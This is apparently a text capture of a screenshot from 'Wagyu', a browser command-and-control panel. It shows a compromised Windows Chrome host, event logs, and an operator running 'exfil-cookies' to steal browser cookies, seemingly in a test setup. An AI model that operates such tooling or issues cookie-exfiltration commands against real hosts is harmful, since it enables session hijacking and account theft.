 Wagyu
Payload Editor
Settings
Hosts Implants Payloads Findings
ID Current Status Public IP OS Browser Current Tab Last Seen Actions
63c41f65a826487efb2d9398 Online 64.25.125.6 Windows 10 Chrome Wagyu test 15 seconds ago
Continue compromising hosts for them to show here...
Event Log
[3:49:44 PM][Team Server] Team Server is up and
running on port 3000
[3:49:56 PM][Team Server] The command 'exfil-
cookies' was successfully executed against the host
'63c41f65a826487efb2d9398' by the user 'wagyu'.
[3:49:56 PM][Team Server] The finding 'cookies' was
generated by the user 'wagyu' for the host
'63c41f65a826487efb2d9398'.
[3:50:13 PM][Team Server] Team Server is up and
running on port 3000
[3:50:22 PM][Team Server] The command 'exfil-
cookies' was successfully executed against the host
'63c41f65a826487efb2d9398' by the user 'wagyu'.
[3:50:22 PM][Team Server] The finding 'cookies' was
generated by the user 'wagyu' for the host
'63c41f65a826487efb2d9398'.
[3:50:37 PM][Team Server] Team Server is up and
running on port 3000
Type here to chat...
63c41f65a826487efb2d9398
wagyu@wagyu (63c41f65a826487efb2d9398) # execute exfil-cookies
Adding payload to queue for host: 63c41f65a826487efb2d9398
wagyu@wagyu (63c41f65a826487efb2d9398) # Command...